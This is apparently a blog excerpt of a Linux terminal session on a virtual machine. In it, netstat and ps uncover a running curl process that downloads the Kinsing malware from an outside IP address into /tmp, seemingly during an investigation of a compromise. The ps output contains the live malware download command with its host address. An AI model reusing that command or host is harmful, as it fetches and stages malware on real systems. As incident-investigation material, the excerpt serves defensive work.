 zyr@zyr-virtual-machine:/tmp$ netstat -anpt
（并非所有进程都能被检测到，所有非本用户的进程信息将不会显示，如果想看到所有信息，则必须切换到 root 用户）
激活Internet连接 (服务器和已建立连接的)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN      -
tcp        0      0 192.168.184.143:44222   194.38.20.199:80        ESTABLISHED 6712/curl
tcp6       0      0 ::1:631                 :::*                    LISTEN      -
zyr@zyr-virtual-machine:/tmp$ ps aux | grep 6712
zyr         6712  0.0  0.5  30440 10924 ?        S    10:25   0:00 curl -o /tmp/kinsing http://194.38.20.199/kinsing
zyr         6753  0.0  0.0  12000   660 pts/0    S+   10:27   0:00 grep --color=auto 6712
zyr@zyr-virtual-machine:/tmp$ ls
config-err-eZrukc
snap.snap-store
systemd-private-5c37af043d5549df9708ca48073e028c-colord.service-EcrPSh
systemd-private-5c37af043d5549df9708ca48073e028c-fwupd.service-lxf83f
systemd-private-5c37af043d5549df9708ca48073e028c-ModemManager.service-FuOWZf
systemd-private-5c37af043d5549df9708ca48073e028c-switcheroo-control.service-WaNYMg
systemd-private-5c37af043d5549df9708ca48073e028c-systemd-logind.service-hc0qAf
systemd-private-5c37af043d5549df9708ca48073e028c-systemd-resolved.service-9D2Rag
systemd-private-5c37af043d5549df9708ca48073e028c-systemd-timesyncd.service-fxOQYf
systemd-private-5c37af043d5549df9708ca48073e028c-upower.service-XXhE3i
tracker-extract-files.1000
tracker-extract-files.125
VMwareDnD
vmware-root_680-2689143817
https://blog.csdn.net/weixin_40412037